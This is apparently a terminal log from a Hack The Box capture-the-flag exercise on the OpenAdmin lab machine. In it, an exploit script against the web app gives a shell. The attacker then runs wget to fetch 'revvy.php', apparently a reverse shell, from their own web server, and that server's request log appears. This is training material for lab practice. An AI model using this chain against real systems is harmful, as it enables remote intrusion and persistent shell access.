 ┌──(root㉿kali)-[/challenge/htb/openadmin]
└─# ./exploit.sh http://10.10.10.171/ona/
$ wget http://10.10.16.3/revvy.php
$ ls
config
config_dnld.php
dcm.php
images
include
index.php
local
login.php
logout.php
modules
plugins
revvy.php
winc
workspace_plugins
$
┌──(root㉿kali)-[/challenge/htb/openadmin]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.171 - - [19/Mar/2022 12:56:28] "GET /revvy.php HTTP/1.1" 200 -